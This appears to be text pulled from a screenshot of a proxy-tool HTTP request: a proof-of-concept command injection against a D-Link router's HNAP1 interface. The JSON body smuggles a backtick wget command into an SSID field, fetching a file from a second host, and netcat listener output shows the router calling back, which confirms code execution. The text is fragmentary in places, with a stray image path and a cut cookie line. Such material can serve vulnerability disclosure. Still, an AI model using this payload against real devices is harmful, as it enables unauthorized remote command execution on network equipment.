 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
9 HNAP_AUTH: AB26D09C30FC07AF9FA05EF59B3B2558 1640421298429
10 Content-Length: 111
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/Diagnosis.html?t=1640421281425
14 Cookie: uid=fN5PwZCT; PrivateKey=B2488589E39C47E4F8349060E88008DE; PHPSESSID=6209b08bddf630e68695800cd0
dlinkrouter.com; timeout=2
15
16 {
"SetWizardConfig":{
"wl(1).(0)_ssid":"`wget${IFS}http://192.168.0.175:8008/doudou.txt`",
"wl(0).(0)_ssid":"aa"
}
}
...radata — nc -lvv 8008
doudou@doudoudeMacBook-Pro /
[> nc -lvv 8008
GET /doudou.txt HTTP/1.1
Host: 192.168.0.175:8008
User-Agent: Wget
Connection: close